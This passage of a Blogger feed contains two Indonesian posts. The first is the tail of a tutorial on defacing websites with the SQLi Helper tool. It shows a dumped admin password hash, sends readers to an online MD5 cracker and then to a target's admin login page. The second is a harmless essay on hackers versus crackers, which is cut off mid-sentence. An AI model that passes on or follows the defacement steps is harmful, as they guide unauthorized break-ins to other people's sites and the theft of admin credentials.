class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip 